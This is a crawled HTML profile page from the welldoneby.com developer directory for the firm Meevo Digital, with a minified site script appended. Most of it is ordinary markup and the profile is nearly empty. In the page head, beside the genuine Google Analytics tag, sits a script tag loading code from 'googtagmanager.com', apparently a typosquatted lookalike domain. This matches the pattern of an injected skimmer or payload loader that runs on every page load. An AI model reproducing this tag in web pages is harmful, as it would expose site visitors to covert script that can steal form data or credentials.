

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welldoneby.com/user/MeevoDigital/info/
body_size: 6930
content:
<!DOCTYPE html>
<html class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Meevo Digital - Company Info | welldoneby.com</title>
<meta name="description" lang="en" content="Full Meevo Digital company Info at welldoneby.com." />
<link rel="canonical" href="https://welldoneby.com/user/MeevoDigital/info/" />
<meta http-equiv="Content-Language" content="en" />
<meta name="robots" content="index, follow" />
<meta name="format-detection" content="telephone=no" />
<link rel="icon" href="https://welldoneby.com/files/extensions/base/580ccc14ec0dc8.png" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" type="text/css" />
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="//oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="//oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

<link rel="stylesheet" href="https://welldoneby.com/files/min/bootstrap.1c9f598afaa6d904c88bfc58d822c68b.css?v=8f704c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.4275eaddcc48f1139c0def2831936c55.css?v=e64111" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/custom.634580ac9727545391a4c76fef4a70b9.css?v=d41d8c" type="text/css" /><link rel="stylesheet" href="https://welldoneby.com/files/min/main.90516e08a2afafc679162495770da955.css?v=988420" type="text/css" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://googtagmanager.com/m-1.0.6.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179507373-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179507373-1');
</script></head>
<body>
<div class="c-fixedAlerts" id="j-alert-global" style="display: none;">
    <div class="alert j-wrap">
        <button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
        <strong class="j-title"></strong>
        <div class="j-message"></div>
    </div>
</div>
<div id="l-wrap">
    <!-- Topline -->

    <div class="l-topBar-v2 not-logged">
        <div class="container">
            <div class="l-nav-in">
                <!--left-->
                <div class="l-topBar-v2-l">
                                            <div class="navbar-header-dropdown-toggle">
                            <a href="javascript:" id="j-geo-region-select"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 10 14" width="10"><path d="M4.846 0C2.166 0 0 2.191 0 4.9 0 8.575 4.846 14 4.846 14s4.846-5.425 4.846-9.1c0-2.709-2.167-4.9-4.846-4.9zm0 6.462a1.616 1.616 0 1 1 .001-3.232 1.616 1.616 0 0 1 0 3.232z" fill="#68AF55" fill-rule="nonzero"></path></svg>                                <span>Your region</span>
                                <i class="l-caret fa fa-caret-down" aria-hidden="true"></i>
                            </a>
                            <div class="c-dropdown navbar-header-dropdown displaynone" id="j-geo-region-dropdown">
            <div class="j-select-country">
            <div class="c-dropdown-heading">
                <a href="#" class="close"><i class="fa fa-times"></i></a>
                <h3>Choose country</h3>
                <div class="c-spacer10"></div>
                Search for <a href="#" class="j-all" data-id="0">in all countries</a>            </div>
            <div class="c-dropdown-inner">
                <ul class="navbar-header-dropdown-countries">
                                            <li><a href="#" class="j-select" data-id="7000" data-keyword="belarus" data-noregions="1" data-is-country="1">Belarus</a></li>
                                            <li><a href="#" class="j-select" data-id="1" data-keyword="ukraine" data-noregions="1" data-is-country="1">Ukraine</a></li>
                                            <li><a href="#" class="j-select" data-id="8000" data-keyword="usa" data-noregions="0" data-is-country="1">USA</a></li>
                                            <li><a href="#" class="j-select" data-id="8001" data-keyword="argentina" data-noregions="1" data-is-country="1">Argentina</a></li>
                                            <li><a href="#" class="j-select" data-id="8002" data-keyword="australia" data-noregions="0" data-is-country="1">Australia</a></li>
                                            <li><a href="#" class="j-select" data-id="8003" data-keyword="bangladesh" data-noregions="1" data-is-country="1">Bangladesh</a></li>
                                            <li><a href="#" class="j-select" data-id="8004" data-keyword="brazil" data-noregions="1" data-is-country="1">Brazil</a></li>
                                            <li><a href="#" class="j-select" data-id="8005" data-keyword="canada" data-noregions="1" data-is-country="1">Canada</a></li>
                                            <li><a href="#" class="j-select" data-id="8006" data-keyword="colombia" data-noregions="1" data-is-country="1">Colombia</a></li>
                                            <li><a href="#" class="j-select" data-id="8007" data-keyword="france" data-noregions="1" data-is-country="1">France</a></li>
                                            <li><a href="#" class="j-select" data-id="8008" data-keyword="germany" data-noregions="1" data-is-country="1">Germany</a></li>
                                            <li><a href="#" class="j-select" data-id="8009" data-keyword="india" data-noregions="1" data-is-country="1">India</a></li>
                                            <li><a href="#" class="j-select" data-id="8010" data-keyword="ireland" data-noregions="1" data-is-country="1">Ireland</a></li>
                                            <li><a href="#" class="j-select" data-id="8011" data-keyword="israel" data-noregions="1" data-is-country="1">Israel</a></li>
                                            <li><a href="#" class="j-select" data-id="8012" data-keyword="italy" data-noregions="1" data-is-country="1">Italy</a></li>
                                            <li><a href="#" class="j-select" data-id="8013" data-keyword="mexico" data-noregions="1" data-is-country="1">Mexico</a></li>
                                            <li><a href="#" class="j-select" data-id="8014" data-keyword="netherlands" data-noregions="1" data-is-country="1">Netherlands</a></li>
                                            <li><a href="#" class="j-select" data-id="8015" data-keyword="new-zealand" data-noregions="1" data-is-country="1">New Zealand</a></li>
                                            <li><a href="#" class="j-select" data-id="8016" data-keyword="pakistan" data-noregions="1" data-is-country="1">Pakistan</a></li>
                                            <li><a href="#" class="j-select" data-id="8017" data-keyword="spain" data-noregions="1" data-is-country="1">Spain</a></li>
                                            <li><a href="#" class="j-select" data-id="8018" data-keyword="poland" data-noregions="1" data-is-country="1">Poland</a></li>
                                            <li><a href="#" class="j-select" data-id="8019" data-keyword="romania" data-noregions="1" data-is-country="1">Romania</a></li>
                                            <li><a href="#" class="j-select" data-id="8020" data-keyword="singapore" data-noregions="1" data-is-country="1">Singapore</a></li>
                                            <li><a href="#" class="j-select" data-id="8021" data-keyword="south-africa" data-noregions="1" data-is-country="1">South Africa</a></li>
                                            <li><a href="#" class="j-select" data-id="8022" data-keyword="united-arab-emirates" data-noregions="1" data-is-country="1">United Arab Emirates</a></li>
                                            <li><a href="#" class="j-select" data-id="8023" data-keyword="united-kingdom" data-noregions="1" data-is-country="1">United Kingdom</a></li>
                                            <li><a href="#" class="j-select" data-id="8024" data-keyword="uruguay" data-noregions="1" data-is-country="1">Uruguay</a></li>
                                            <li><a href="#" class="j-select" data-id="8025" data-keyword="vietnam" data-noregions="1" data-is-country="1">Vietnam</a></li>
                                    </ul>
            </div>
        </div>
    
    <div class="j-select-region displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="text" class="form-control j-search-q" placeholder="Start typing region name ...">
                        <span class="input-group-btn">
                            <button class="btn btn-default j-search" type="button"><i class="fa fa-search"></i></button>
                        </span>
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city-noregion displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <div class="row">
                <div class="col-md-4 col-sm-6">
                    <div class="input-group">
                        <input type="hidden" class="j-city-value" value="0" />
                        <input type="text" class="form-control j-city-ac" placeholder="Enter your city" value="" />
                    </div>
                </div>
                <div class="col-md-8 col-sm-6 mrgt5">
                                            <div class="pull-right-lg pull-right-md">
                            <a href="#" class="ajax-link j-change"><span>Change country</span></a>
                        </div>
                                                            Search for <a href="#" class="j-all" data-id="0">nationwide</a>                </div>
            </div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>

    <div class="j-select-city displaynone">
        <div class="c-dropdown-heading navbar-header-dropdown-heading">
            <a href="#" class="close visible-xs"><i class="fa fa-times"></i></a>
            <h3 class="j-region-title"></h3>
            <div class="c-spacer10"></div>
                        Search for <a href="#" class="j-all" data-id="0">all over the region</a>            <div class="pull-right-lg pull-right-md">
                <a href="#" class="ajax-link j-change"><span>Change region</span></a>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="c-dropdown-inner j-list"></div>
    </div>
</div>

<script type="text/javascript">
    </script>                        </div>
                                    </div>
                <!--right-->
                <div class="l-topBar-v2-r">
                    <a href="https://welldoneby.com/user/login"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="14" viewBox="0 0 14 14" width="14"><path d="M7 0C3.136 0 0 3.136 0 7s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 2.1c1.162 0 2.1.938 2.1 2.1 0 1.162-.938 2.1-2.1 2.1-1.162 0-2.1-.938-2.1-2.1 0-1.162.938-2.1 2.1-2.1zm0 9.94a5.04 5.04 0 0 1-4.2-2.254C2.821 8.393 5.6 7.63 7 7.63c1.393 0 4.179.763 4.2 2.156A5.04 5.04 0 0 1 7 12.04z" fill="#68AF55" fill-rule="nonzero"></path></svg>Log in</a>
                    <a href="https://welldoneby.com/user/register"><svg xmlns="http://www.w3.org/2000/svg" class="svg" height="9" viewBox="0 0 16 9" width="16"><path d="M8.473 2.91A4.357 4.357 0 0 0 4.363 0 4.367 4.367 0 0 0 0 4.364a4.367 4.367 0 0 0 4.364 4.363 4.357 4.357 0 0 0 4.109-2.909h3.163v2.91h2.91v-2.91H16V2.91H8.473zm-4.11 2.908c-.8 0-1.454-.654-1.454-1.454 0-.8.655-1.455 1.455-1.455s1.454.655 1.454 1.455-.654 1.454-1.454 1.454z" fill="#68AF55" fill-rule="nonzero"></path></svg>Sign Up</a>
                </div>
            </div>
        </div><!-- /.container -->
    </div>




<!-- Navigation -->
<nav class="navbar-v2 navbar-default" role="navigation">
    <div class="container">
        <div class="l-nav-in">
            <!-- Logo and toggle button -->
            <div class="navbar-header">
                <div class="navbar-brand">
                    <a class="logo" href="https://welldoneby.com/">
                        <img src="https://welldoneby.com/img/logo.svg" alt="" />
                    </a>
                    <div class="logo-text">
                        <a href="https://welldoneby.com/" class="logo-text-main">WellDoneBy</a>
                    </div>
                </div>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                    <i class="fa fa-bars"></i>
                </button>
            </div>
            <!-- Menu -->
            <div class="collapse navbar-collapse navbar-right" id="navbar-collapse-1">
                <ul class="nav navbar-nav in-navbar">
                    <li><a href="https://welldoneby.com/blog/startups/">AI Startups</a></li><li class="active"><a href="https://welldoneby.com/users/">Developers</a></li>                            <li class="dropdown">
                                <a href="/blog/" class="dropdown-toggle" data-toggle="dropdown">
                                    AI Blogs<b class="caret"></b>
                                </a>
                                <ul class="dropdown-menu" role="menu">
                                    <li><a href="https://welldoneby.com/blog/">All Topics</a></li><li><a href="https://welldoneby.com/blog/category/project-management/">Project Management</a></li><li><a href="https://welldoneby.com/blog/category/software-development/">Software Development</a></li><li><a href="https://welldoneby.com/blog/category/product-management/">Product Management</a></li><li><a href="https://welldoneby.com/blog/category/mobile-development/">Mobile Development</a></li><li><a href="https://welldoneby.com/blog/category/startups/">Startups</a></li><li><a href="https://welldoneby.com/blog/category/digital-marketing/">Digital Marketing</a></li><li><a href="https://welldoneby.com/blog/category/e-commerce/">Ecommerce</a></li><li><a href="https://welldoneby.com/blog/category/enterprise-software/">Enterprise Software</a></li><li><a href="https://welldoneby.com/blog/category/productivity/">Productivity</a></li><li><a href="https://welldoneby.com/blog/category/team-management/">Team Management</a></li><li><a href="https://welldoneby.com/blog/category/testing-and-qa/">Testing and QA</a></li>                                </ul>
                            </li>
                            <li><a href="https://welldoneby.com/blog/submit-startup/">Submit Your Startup</a></li>                </ul>
            </div>
        </div>
    </div>
</nav>    <div class="container">

    <section class="l-mainContent">
        <div class="row">

            <aside class="col-md-3">

                <div class="l-borderedBlock p-profileColumn">

    <div class="l-inside p-profile-top">
        <div class="p-profile-avatar">
            <img src="https://welldoneby.com/files/images/avatars/0/462n37ee0b.png" alt="Meevo Digital" />
            <span class="c-status c-status-lg c-status-offline show-tooltip" data-container="body" title="Was 5 years ago"></span>        </div>
                <h6>Meevo Digital<!-- [achievements_p06c585_profile{"user_id":"462","place":{"0":"profile"}}] --></h6>

        <div id="j-user-status">
                                <span class="label label-success">Available</span>
                    <div class="p-status-text"><div>Turning concepts into reality.</div></div>                                <div>
                                                        </div>
                                                    </div>
    </div>

    

    <a class="p-profile-collapse-toggle text-center ajax-link" data-toggle="collapse" href="#profile-collapse"><span>Show info</span></a>
    <div class="p-profile-collapse collapse" id="profile-collapse">

        <div class="l-inside">
            <ul class="p-profile-info-list">
                                    <li><i class="fa fa-list-alt"></i> On site: 281 </li>                    <li><i class="fa fa-bar-chart-o"></i> Rating: <span class="text-success">61</span></li>
                                                                        <li><i class="fa fa-clock-o"></i> 50 $</li>
                                                                            <li><i class="fa fa-dollar"></i> Budget 1000                                $</li>
                                                                            <li class="o-feedbacks-inf"><i class="fa fa-comments-o"></i> Reviews:                    <span id="j-user-opinions-cache"><a class="o-good" href="https://welldoneby.com/user/MeevoDigital/opinions/?t=1">+0</a> / <a href="https://welldoneby.com/user/MeevoDigital/opinions/?t=3">0</a> / <a class="o-bad" href="https://welldoneby.com/user/MeevoDigital/opinions/?t=2">-0</a></span>
                </li>
                                            </ul>
        </div><!-- /.l-inside -->

                <div class="l-inside">
            <h6>Categories</h6>
                        <a href="https://welldoneby.com/users/specialization/custom-software-development/"><small><b>Custom Software Development</b></small></a> (271 ), <br /><a href="https://welldoneby.com/users/specialization/web-development/"><small>Web Development</small></a> (204 ), <br /><a href="https://welldoneby.com/users/specialization/mobile-app-development/"><small>Mobile App Development</small></a> (214 ), <br /><a href="https://welldoneby.com/users/specialization/e-commerce-development/"><small>E-Commerce Development</small></a> (55 ), <br /><a href="https://welldoneby.com/users/client-size/small-business/"><small>Small Business (< $10M)</small></a> (225 ), <br /><a href="https://welldoneby.com/users/client-size/midmarket/"><small>Midmarket ($10M - $1B)</small></a> (227 ), <br /><a href="https://welldoneby.com/users/client-size/enterprise/"><small>Enterprise (>$1B)</small></a> (191 ), <br /><a href="https://welldoneby.com/users/industry-focus/advertising-marketing/"><small>Advertising & marketing</small></a> (30 ), <br /><a href="https://welldoneby.com/users/industry-focus/business-services/"><small>Business services</small></a> (96 ), <br /><a href="https://welldoneby.com/users/industry-focus/other-industries/"><small>Other industries</small></a> (94 ), <br /><a href="https://welldoneby.com/users/industry-focus/consumer-products-services/"><small>Consumer products & services</small></a> (67 ), <br /><a href="https://welldoneby.com/users/industry-focus/fintech/"><small>Fintech</small></a> (121 ), <br /><a href="https://welldoneby.com/users/industry-focus/health-care-medical/"><small>Health Care & Medical</small></a> (129 ), <br /><a href="https://welldoneby.com/users/industry-focus/hospitality-leisure/"><small>Hospitality & leisure</small></a> (32 ), <br /><a href="https://welldoneby.com/users/industry-focus/ecommerce/"><small>eCommerce</small></a> (89 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/iphone-app-development/"><small>iPhone App Development</small></a> (181 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/android-app-development/"><small>Android App Development</small></a> (179 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/cross-platform-app-development/"><small>Cross-Platform App Development</small></a> (152 ), <br /><a href="https://welldoneby.com/users/frontend-developers/reactjs/"><small>ReactJS</small></a> (103 ), <br /><a href="https://welldoneby.com/users/cms-developers/wordpress/"><small>Wordpress</small></a> (84 ), <br /><a href="https://welldoneby.com/users/backend-frameworks/laravel/"><small>Laravel/Lumen</small></a> (63 ), <br /><a href="https://welldoneby.com/users/mobile-app-development/react-native/"><small>React Native</small></a> (112 ), <br /><a href="https://welldoneby.com/users/backend-developers/php/"><small>PHP</small></a> (129 ), <br /><a href="https://welldoneby.com/users/frontend-developers/javascript/"><small>JavaScript</small></a> (163 ), <br /><a href="https://welldoneby.com/users/ecommerce/shopify/"><small>Shopify</small></a> (16 ), <br /><a href="https://welldoneby.com/users/ecommerce/woocommerce/"><small>WooCommerce</small></a> (16 ), <br /><a href="https://welldoneby.com/users/application-platforms/amazon/"><small>Amazon</small></a> (177 ), <br /><a href="https://welldoneby.com/users/application-platforms/linux-server/"><small>Linux server</small></a> (116 ), <br /><a href="https://welldoneby.com/users/application-platforms/other-app-platform/"><small>Other app platform</small></a> (38 )        </div>
                        <div class="l-inside">
            <h6>Location</h6>
            <ul class="p-profile-info-list">
                <li><i class="fa fa-map-marker"></i> Toronto, Canada</li>
            </ul>
        </div>
        
        <div class="l-inside">
            <h6>Experience</h6>            <ul class="p-profile-info-list">
                                <li>Experience: <strong>2 years</strong></li>                <li>On site: <strong>5 years 3 months</strong></li>
                <li>Online: <strong>5 years ago</strong></li>            </ul>
        </div>

                <div class="l-inside">
            <h6>Contacts</h6>
                        <!--noindex-->
            <ul class="p-profile-info-list">
                                <li><i class="fa fa-globe"></i> <a href="https://meevo.ca" target="_blank" rel="nofollow">https://meevo.ca</a></li>
                                <li><i class="fa fa-phone"></i> +14168207616</li>
                            </ul>
            <!--/noindex-->
                    </div>
        
        
        <!-- [claims_p0561fb_user_profile{"user_id":"462"}] -->

    </div>
</div>
<script type="text/javascript">
</script>
            </aside>

            <div class="col-md-9 l-content-column">

                <div class="l-menu-filter">
    <button type="button" class="l-tabs-toggle btn btn-default" data-toggle="collapse" data-target="#j-user-cabinet-tab"><i class="fa fa-chevron-down pull-right"></i><span class="j-title">Info</span></button>
    <ul class="nav nav-tabs collapse" id="j-user-cabinet-tab">
                    <li class="j-tab-portfolio"><a href="https://welldoneby.com/user/MeevoDigital/portfolio/" data-a="portfolio">Portfolio</a></li>
                    <li class="j-tab-opinions"><a href="https://welldoneby.com/user/MeevoDigital/opinions/" data-a="opinions">Reviews</a></li>
                    <li class="j-tab-info active"><a href="https://welldoneby.com/user/MeevoDigital/info/" data-a="info">Info</a></li>
            </ul>
</div>

                <div class="p-profileContent" id="j-owner-info-block">

                    <h5>About Company</h5>
            <div class="p-profile-resume" id="j-resume-view-block">
                <div class="j-resume-text"><br/>
</div>

            </div>

                    
        <div class="p-favorites-list">
            <h5>Favorited by 0 customers</h5>
            <div id="j-favs"></div>
                    </div>

            </div>

<script type="text/javascript">
</script>
            </div>

        </div>
    </section>

</div>
    </div>
<p class="c-scrolltop" id="j-scrolltop">
    <a href="#"><span><i class="fa fa-arrow-up"></i></span>Up</a>
</p>
<footer class="l-footer-v2" id="l-footer">
    <div class="container">
        <div class="row">

            <div class="col-sm-3">
                                <p>© 2024 WelldoneBy.com</p>            </div><!-- ./col-sm-3 -->

            <div class="col-sm-6">
                                <div class="row">
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/about-us/" class="">About Us</a></li><li><a href="https://welldoneby.com/adv.html" class="">Advertise on WelldoneBy</a></li><li><a href="https://welldoneby.com/agreement.html" class="">Terms of Service</a></li><li><a href="https://welldoneby.com/blog/contact-us/" class="">Contact Us</a></li><li><a href="https://welldoneby.com/blog/write-for-us/" class="">Write for Us</a></li>                        </ul>
                    </div>
                                        <div class="col-md-6 col-xs-12">
                        <ul class="l-footer-links">
                            <li><a href="https://welldoneby.com/blog/submit-startup/" class="">Submit Your Startup</a></li><li><a href="https://welldoneby.com/user/register" class="">List Your IT Company</a></li>                        </ul>
                    </div>
                                    </div>
                            </div>

            <div class="col-sm-3">
                <!-- Social Icons -->
                <div class="social-icons">
                    <ul>
                                            </ul>
                </div><!-- /social-icons -->
                <div class="clearfix"></div>
                <div class="l-footer-counters">
                                    </div>
                <div class="l-footer-age">
                    18+
                </div>
            </div>

        </div>
    </div><!-- /.container -->
</footer>
<script src="https://welldoneby.com/files/min/jquery.min.310018aab9992f6f0af9935aaf123e7b.js?v=56852e" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bff.6bbef4a524eef9a1dff363da652b82cb.js?v=ea2b34" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/bootstrap3.min.30e081b77c74d8094e592e9166d6da67.js?v=7ed442" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/users.info.71e2633208bc77bbeb6c781dd0d0b052.js?v=b5a13b" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/autocomplete.6e08ee1b8eb7b543ceacc8217d600c45.js?v=545412" type="text/javascript" charset="utf-8"></script>
<script src="https://welldoneby.com/files/min/filter.6200d413c92fb49d2f625e1cd08dd66b.js?v=82dedc" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
</script>
<script type="text/javascript">
//<![CDATA[
$(function(){
    app.init({adm: false, host:'welldoneby.com', root: 'https://welldoneby.com/', rootStatic: 'https://welldoneby.com',
              cookiePrefix: 'bff_', regionPreSuggest: [["8100","New York","1","8054"],["8118","San Francisco","0","8030"]], lng: 'en',
    lang: {"form_btn_loading":"Please wait...","form_alert_errors":"Following errors occurred while filling out the form:","form_alert_required":"Please complete all marked fields"},
    mapType: 'google',
    logined: false,
    device: 'desktop'
    });
 });


    jUsersInfo.init({"lang":[],"my":false,"url_info":"https:\/\/welldoneby.com\/user\/MeevoDigital\/info\/"});

    jFilterRegion.init({"lang":[],"country":0,"cityNoRegion":0,"changeLocation":false});

    let isUserModule = 0;
    let url = '';

    $('.j-select-region').on('click', '.j-select', function(e) {
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $cities = $($block).find('.j-select-city'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword'),
            pkey = $(this).data('pkey'),
            cityUrl = url;

        if (!reg) return;

        if (isUserModule) {
            if (pkey) {
                cityUrl += pkey + '/'
            }
            $($cities).find('.j-c-all').attr('href', cityUrl + keyword + '/')
        }
    });

    $('.j-select-country').on('click', '.j-select', function(e){
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $regions = $($block).find('.j-select-region'),
            $noRegion = $($block).find('.j-select-city-noregion'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword');

        if (!reg) return;

        if(isUserModule) {
            $($regions).find('.j-c-all').attr('href', url+keyword+'/')
            $($noRegion).find('.j-c-all').attr('href', url+keyword+'/')
        }
    });
    
//]]></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4c54bf239024d21b220750fea1c0d25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://welldoneby.com/files/min/users.info.71e2633208bc77bbeb6c781dd0d0b052.js?v=b5a13b
body_size: 948
content:
var jUsersInfo=(function(){var inited=!1,o={lang:{},url_info:''};var $block;function init(){$block=$('#j-owner-info-block');$block.find('#j-favs-all').on('click',function(){var $el=$(this);bff.ajax(o.url_info,{id:$el.data('id'),act:'favs-all',hash:app.csrf_token},function(resp,errors){if(resp&&resp.success){$block.find('#j-favs').html(resp.html);$el.remove();if(o.my){myInit()}}else{app.alert.error(errors)}});return !1});if(o.my){var $my=$block.find('#j-favs-my');$block.find('#j-favs-my-all').on('click',function(){var $el=$(this);bff.ajax(o.url_info,{act:'favs-my-all',hash:app.csrf_token},function(resp,errors){if(resp&&resp.success){$my.html(resp.html);$el.remove();myInit()}else{app.alert.error(errors)}});return !1});$my.on('click','.j-delete-fav',function(){var $el=$(this);bff.ajax(bff.ajaxURL('users','fav-del'),{id:$el.data('id'),hash:app.csrf_token},function(resp,errors){if(resp&&resp.success){$el.closest('.j-my-fav').remove()}else{app.alert.error(errors)}});return !1});myInit();var $resumeView=$block.find('#j-resume-view-block');var $resumeForm=$block.find('#j-resume-form-block');$resumeView.on('click','.j-resume-edit',function(){if(!$resumeForm.hasClass('i')){$resumeForm.addClass('i');initResume($resumeForm,$resumeView)}
$resumeForm.removeClass('hidden');$resumeView.addClass('hidden');return !1});$resumeForm.on('click','.j-cancel',function(){$resumeForm.addClass('hidden');$resumeView.removeClass('hidden');return !1})}}
function myInit(){if(typeof(jUsersNote)=='object'){jUsersNote.$init()}}
function initResume($bl,$view){var $f=$bl.find('form');var f=app.form($f,!1,{noEnterSubmit:!0});bff.iframeSubmit($f,function(resp,errors){if(resp&&resp.success){bff.ajax(o.url_info,{act:'resume-data',hash:app.csrf_token},function(resp,errors){if(resp&&resp.success){if(resp.hasOwnProperty('view')){$view.html(resp.view)}
if(resp.hasOwnProperty('form')){$bl.removeClass('i');$bl.off('click','.j-attach');$bl.html(resp.form);if(resp.hasOwnProperty('js')){app.$B.append(resp.js)}}
$bl.addClass('hidden');$view.removeClass('hidden')}else{app.alert.error(errors)}})}else{f.fieldsError(resp.fields,errors)}},{beforeSubmit:function(){return f.checkRequired({focus:!0})},button:'.j-submit'});$f.on('click','.j-submit',function(){$f.submit();return !1});var $attach=$f.find('[name="resume_file"]');var $del=$f.find('[name="resume_file_del"]');$bl.on('click','.j-attach',function(){$attach.trigger('click');return !1});$attach.change(function(){$bl.find('.j-file-name').html($(this).val());$bl.find('.j-attach-info').removeClass('hidden');$del.val(0)});$bl.on('click','.j-del-attach',function(){$attach.val('');$bl.find('.j-attach-info').addClass('hidden');$del.val(1);return !1})}
return{init:function(options){if(inited)return;inited=!0;o=$.extend(o,options||{});$(function(){init()})}}}())